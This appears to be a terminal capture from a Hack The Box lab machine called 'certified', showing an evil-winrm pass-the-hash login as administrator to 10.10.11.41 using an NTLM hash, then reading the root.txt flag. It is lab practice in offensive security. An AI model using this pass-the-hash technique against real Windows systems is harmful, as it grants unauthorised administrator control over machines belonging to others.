 ┌──(root㉿kali)-[/home/kali/htb/certified]
└─# evil-winrm -i 10.10.11.41 -u "administrator" -H "0d5b49608bbce1751f708748f67e2d34"
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimple
achine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-comple
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../
*Evil-WinRM* PS C:\Users\Administrator> type desktop\root.txt
f70b6a367c5d4bffe64612c85346cd61
*Evil-WinRM* PS C:\Users\Administrator>